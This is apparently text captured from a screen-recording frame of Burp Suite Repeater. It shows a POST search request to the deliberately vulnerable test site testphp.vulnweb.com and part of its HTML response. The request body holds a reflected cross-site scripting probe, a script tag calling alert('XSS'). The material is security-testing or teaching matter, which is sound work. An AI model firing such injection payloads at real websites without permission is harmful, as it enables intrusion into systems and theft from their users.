 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to KICS2
Apowersoft
Screen Recorder
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
33 × 34 × 35 × 36 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/userinfo.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 searchFor=helo"><script>alert('XSS')</script>&goButton=go
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Tue, 05 Oct 2021 05:54:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 4878
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" c
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2
14
15 <!-- InstanceBeginEditable name="document_title_rgn" -->
16 <title>
search
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
26 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
clideo.com
Done
5,095 bytes | 183 millis
Type here to search
Ai
Recording...
00:07:22